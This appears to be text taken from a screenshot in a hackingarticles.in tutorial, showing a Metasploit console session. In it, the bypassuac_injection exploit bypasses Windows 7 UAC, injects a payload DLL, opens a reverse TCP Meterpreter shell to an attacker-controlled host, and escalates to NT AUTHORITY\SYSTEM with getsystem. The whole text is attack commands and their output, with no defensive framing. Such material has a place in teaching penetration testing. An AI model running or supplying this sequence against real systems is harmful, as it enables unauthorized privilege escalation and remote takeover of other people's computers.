 msf > use exploit/windows/local/bypassuac_injection
msf exploit(windows/local/bypassuac_injection) > set session 1
session => 1
www.hackingarticles.in
msf exploit(windows/local/bypassuac_injection) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[+] Windows 7 (Build 7600). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 4996
[*] Sending stage (179779 bytes) to 192.168.1.107
[*] Meterpreter session 2 opened (192.168.1.106:4444 -> 192.168.1.107:49204)
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >